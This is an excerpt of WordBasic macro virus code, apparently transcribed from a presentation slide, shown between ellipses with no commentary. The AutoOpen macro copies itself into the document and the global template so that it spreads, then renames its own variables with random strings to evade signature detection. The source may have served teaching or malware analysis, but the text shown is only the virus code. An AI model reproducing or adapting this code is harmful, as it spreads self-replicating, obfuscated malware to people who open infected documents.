 ...
DUHIM$ = FileName$()
MacroCopy DUHIM$ + ":AutoOpen", "AutoOpen"
MacroCopy "AutoOpen", DUHIM$ + ":AutoOpen"
FileSaveAs .Format = 1
DCLUL = Int(Rnd() * 3 + 5)
For PPWMS = 1 To DCLUL
A$ = A$ + Chr$(Int(Rnd() * 26) + 65)
B$ = B$ + Chr$(Int(Rnd() * 26) + 65)
C$ = C$ + Chr$(Int(Rnd() * 26) + 65)
Next PPWMS
ToolsMacro .Name = "AutoOpen", .Edit
EditReplace .Find = "DUHIM", .Replace = A$, .ReplaceAll
EditReplace .Find = "PPWMS", .Replace = B$, .ReplaceAll
EditReplace .Find = "DCLUL", .Replace = C$, .ReplaceAll
...